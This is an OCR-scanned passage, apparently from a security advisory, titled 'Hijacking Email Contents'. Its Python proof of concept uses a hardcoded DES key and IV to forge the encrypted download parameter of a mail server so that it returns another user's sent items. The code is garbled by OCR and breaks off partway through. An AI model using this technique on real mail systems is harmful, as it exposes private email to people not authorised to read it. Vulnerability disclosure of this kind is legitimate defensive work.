
Hijacking Email Contents:
As a proof of concept, the following Python code
could be used to download an email from the sent
box (the “sent items” folder):
import urllib
from pyDes import *
import base64
data_param_value = '{"
user
":"smuser2@sm.local","
folde
r
":"sent+items","
uid
":"1","
partids
":"1","filename":"hi
jack.zip"}'
## or this for decryption: ##
#data_param_value = 'R2SXtCF6sxBGmTHUpHYogDA+SGl8LyoNS
3Nf8Kwr1cjGfu63gCk5zRAwQhvgAfSMEsY9UtqOX4BeQEwlzEVPy4Z
b0uxUq+7f3Zmd3TBFEIt/akWAxpuaaYOcnCTdTZk7s0QSBWq5cUs='
if ("{" in data_param_value):
      # Encryption
      k = des("d0wnl04d", CBC, "x0dx25x12x53x22x2ex3dx
52", pad=None, padmode=PAD_PKCS5)
      d = k.encrypt(str(data_param_value))
      print "Encrypted:n%s" % (base64.b64encode(d))
else: